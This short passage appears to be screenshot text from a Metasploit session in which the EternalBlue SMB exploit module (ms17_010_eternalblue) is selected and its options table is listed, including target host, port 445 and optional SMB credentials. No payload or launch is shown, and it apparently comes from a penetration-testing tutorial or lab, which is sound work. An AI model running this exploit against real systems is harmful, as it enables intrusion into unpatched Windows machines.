 msf5 > use 2
msf5 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.